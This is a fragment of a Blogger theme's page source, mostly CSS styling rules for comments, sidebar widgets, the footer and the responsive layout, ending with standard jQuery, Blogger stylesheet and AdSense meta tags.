.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;    background: #fff;}
.sidebar h2{    position: relative;    margin: -8px 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #222;
background: #fff;
padding: 24px;
border: 1px solid #eee;
border-top: none;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;    color: #fff;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
    background: #fff;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 22px;
      margin-left: 0;}
   
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
 article.my-wrapz{width:100%;height: auto;}
.post-detail {

    min-height: auto;
    max-height: auto;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3404079820282143373&amp;zx=e43e2386-b5d8-44e6-a9c2-4706bfbb1228' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3404079820282143373&amp;zx=e43e2386-b5d8-44e6-a9c2-4706bfbb1228' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

